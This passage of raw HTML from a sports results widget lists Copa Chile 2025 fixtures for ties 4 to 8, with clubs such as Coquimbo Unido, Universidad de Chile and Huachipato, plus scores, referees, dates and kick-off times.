text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_7596 e_89 status-notStarted" data-channel="deportes.futbol.copachile.766642" data-event-coverage="600" data-teams='{"home":7596, "away":89}' data-stadiumgmt="-04:00" data-originaldate="2025/07/01 21:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_7596"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/7596.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Limache"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">Dep. Limache</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_89"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">Cobreloa</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/89.%%TEAM_LOGOS_EXTENSION%%" alt="Cobreloa"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766642&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766642" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Piero Maza</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">01-07-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">21:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Martes</small></div></div></div></div></div></div>
</div></div>
<div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Llave 4</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_145 e_945 status-finished" data-channel="deportes.futbol.copachile.766635" data-event-coverage="600" data-teams='{"home":145, "away":945}' data-stadiumgmt="-04:00" data-originaldate="2025/06/08 18:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_145"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/145.%%TEAM_LOGOS_EXTENSION%%" alt="Coquimbo Unido"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Coquimbo U.</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_945"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. La Calera</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/945.%%TEAM_LOGOS_EXTENSION%%" alt="U. La Calera"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766635&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766635" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Miguel Araos</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">08-06-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_945 e_145 status-notStarted" data-channel="deportes.futbol.copachile.766643" data-event-coverage="600" data-teams='{"home":945, "away":145}' data-stadiumgmt="-04:00" data-originaldate="2025/07/02 16:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_945"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/945.%%TEAM_LOGOS_EXTENSION%%" alt="U. La Calera"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">U. La Calera</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_145"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">Coquimbo U.</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/145.%%TEAM_LOGOS_EXTENSION%%" alt="Coquimbo Unido"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766643&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766643" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Franco Jimenez</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">02-07-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">16:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Llave 5</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_155 e_143 status-finished" data-channel="deportes.futbol.copachile.766636" data-event-coverage="600" data-teams='{"home":155, "away":143}' data-stadiumgmt="-04:00" data-originaldate="2025/06/07 18:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_155"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/155.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Temuco"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">D. Temuco</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_143"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Audax I.</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/143.%%TEAM_LOGOS_EXTENSION%%" alt="Audax Italiano"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766636&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766636" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Héctor Jona</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">07-06-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_143 e_155 status-notStarted" data-channel="deportes.futbol.copachile.766644" data-event-coverage="600" data-teams='{"home":143, "away":155}' data-stadiumgmt="-04:00" data-originaldate="2025/07/01 19:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_143"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/143.%%TEAM_LOGOS_EXTENSION%%" alt="Audax Italiano"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">Audax I.</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_155"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">D. Temuco</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/155.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Temuco"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766644&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766644" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Benjamín Saravia</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">01-07-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">19:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Martes</small></div></div></div></div></div></div>
</div></div>
<div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Llave 6</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_941 e_76 status-finished" data-channel="deportes.futbol.copachile.766637" data-event-coverage="600" data-teams='{"home":941, "away":76}' data-stadiumgmt="-04:00" data-originaldate="2025/06/08 13:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_941"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/941.%%TEAM_LOGOS_EXTENSION%%" alt="Curicó Unido"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Curicó</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_76"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. de Chile</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/76.%%TEAM_LOGOS_EXTENSION%%" alt="Universidad de Chile"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766637&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766637" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Cristian Galaz</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">08-06-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">13:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_76 e_941 status-finished" data-channel="deportes.futbol.copachile.766645" data-event-coverage="600" data-teams='{"home":76, "away":941}' data-stadiumgmt="-04:00" data-originaldate="2025/06/11 19:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_76"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/76.%%TEAM_LOGOS_EXTENSION%%" alt="Universidad de Chile"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U. de Chile</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_941"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Curicó</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/941.%%TEAM_LOGOS_EXTENSION%%" alt="Curicó Unido"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766645&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766645" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Mario Salvo</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">11-06-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">19:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Llave 7</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_146 e_149 status-notStarted" data-channel="deportes.futbol.copachile.766638" data-event-coverage="600" data-teams='{"home":146, "away":149}' data-stadiumgmt="-04:00" data-originaldate="2025/07/09 20:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_146"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/146.%%TEAM_LOGOS_EXTENSION%%" alt="D. Concepción"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">D. Concepción</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_149"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">Huachipato</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/149.%%TEAM_LOGOS_EXTENSION%%" alt="Huachipato"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766638&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766638" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">09-07-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_149 e_146 status-notStarted" data-channel="deportes.futbol.copachile.766646" data-event-coverage="600" data-teams='{"home":149, "away":146}' data-stadiumgmt="-04:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_149"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/149.%%TEAM_LOGOS_EXTENSION%%" alt="Huachipato"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">Huachipato</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_146"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">D. Concepción</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/146.%%TEAM_LOGOS_EXTENSION%%" alt="D. Concepción"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766646&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766646" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">16-07-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div>
</div></div>
<div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Llave 8</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_3219 e_599 status-finished" data-channel="deportes.futbol.copachile.766639" data-event-coverage="600" data-teams='{"home":3219, "away":599}' data-stadiumgmt="-04:00" data-originaldate="2025/06/07 13:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_3219"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/3219.%%TEAM_LOGOS_EXTENSION%%" alt="Magallanes"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Magallanes</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_599"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Ñublense</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/599.%%TEAM_LOGOS_EXTENSION%%" alt="Ñublense"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766639&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766639" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Fernando Véjar</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">07-06-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">13:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_599 e_3219 status-notStarted" data-channel="deportes.futbol.copachile.766647" data-event-coverage="600" data-teams='{"home":599, "away":3219}' data-stadiumgmt="-04:00" data-originaldate="2025/07/01 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_599"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/599.%%TEAM_LOGOS_EXTENSION%%" alt="Ñublense"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">Ñublense</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_3219"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">Magallanes</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/3219.%%TEAM_LOGOS_EXTENSION%%" alt="Magallanes"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766647&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766647" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Reinerio Alvarado</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">01-07-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right 